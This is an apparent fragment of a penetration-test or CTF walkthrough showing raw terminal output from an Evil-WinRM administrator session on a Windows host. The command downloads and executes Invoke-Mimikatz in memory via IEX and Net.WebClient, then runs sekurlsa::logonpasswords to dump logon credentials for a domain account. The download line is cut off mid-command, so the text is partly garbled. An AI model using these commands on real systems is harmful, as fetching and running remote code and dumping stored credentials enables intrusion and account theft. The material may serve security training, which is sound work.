 *Evil-WinRM* PS C:\Users\Administrator\Documents> IEX (New-Object Net.WebClient).DownloadString(
oke-Mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 3301316 (00000000:00325fc4)
Session : RemoteInteractive from 2
User Name : adm
Domain : ORG
Logon Server : TEMP-DC
Logon Time : 9/9/2022 7:56:05 PM
SID : S-1-5-21-1277218239-411149427-4166067275-1105
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN2$